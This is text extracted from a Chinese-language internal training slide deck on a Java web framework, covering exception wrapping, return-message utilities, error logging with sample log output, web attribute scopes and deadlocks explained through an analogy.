DBUtil. searchAndRetrieve判斷是否為OverCountLimitException包再ModuleException丟回，傳入rootExcepiton中
getMessage()->傳回詳細訊息
initCause()->Initializes the cause of this throwable to the specified value. (The cause is the throwable that caused this throwable to get thrown.)
最後me就可取得這個throwable物件判斷是否為null或OverCountLimitException來決定顯示訊息

Slide 51


MessageUtil
(ReturnMessage msg, int returnCode, String msgID)
MessageUtil.setReturnMessage(msg, ReturnCode.ERROR_INPUT, dnfe.getMessage());
(ReturnMessage msg, Throwable t, RequestContext req, int returnCode, String msgID)
MessageUtil.setReturnMessage(msg, dnfe, req, ReturnCode.DATA_NOT_FOUND, dnfe.getMessage());
Notes:
5參數:console多一“msgid”:“XXT00200_20171221_C1A7BD443E_“(三個參數為“msgid”:““)

Slide 52




XXT0_0200
資料庫存取有誤
XXT00200_20171221_C1A7BD443E_
Notes:
3參數與5參數最後都會呼叫setReturnMessage，5參數進入判斷式執行.handle
多那個紅框的東西
產生一組代碼方便從log中找錯誤

Slide 53


LOG
LOG.error(dnfe);
2017-12-21 13:22:20,788 [ERROR][XXT0_0200.doQuery()(69)] - com.cathay.common.exception.DataNotFoundException: XX_CARS:查無資料
SQL 代號:com.cathaybk.xx.dao.XX_CARS.SQL_QUERY_001
LOG.error("errTestMsg",dnfe);
2017-12-21 13:39:14,157 [ERROR][XXT0_0200.doQuery()(70)] - errTestMsg
com.cathay.common.exception.DataNotFoundException: XX_CARS:查無資料
SQL 代號:com.cathaybk.xx.dao.XX_CARS.SQL_QUERY_001
Notes:
最後都呼叫forcedLog(2參數設定一throwableInfo)
console出現自訂文字

Slide 55
Page: 只存在這個頁面
Request: 存在一次傳遞
Session: 使用者使用期間(儲存個人資料)
Appliaction: web container(ex.eBAF)啟動到結束

Slide 56

死結
多個Process或thread需要資源時就有可能發生
預防方法：破壞其中一個條件(隨機結束一條thread，釋放資源
阿明
小王
交易A
交易B
阿美
TableA
TableB
小花
更新TableA
更新TableB
Notes:
小嘉和小偉是一對情侶，小玲和小銘也是一對情侶。 妙的是小嘉暗戀小銘，但她想要先等小玲和小銘分手之後，再離開小偉去追求小銘。 同時小玲也暗戀小偉，她也想要先等小嘉和小偉分手之後，再離開小銘去追求小偉。 於是小嘉在等小銘，小玲在等小偉，他們之間的四角關係永遠對解不開。 2. 有一個thread持續的佔住共用資源的lock，其它等待此資源的thread就一直等等等。

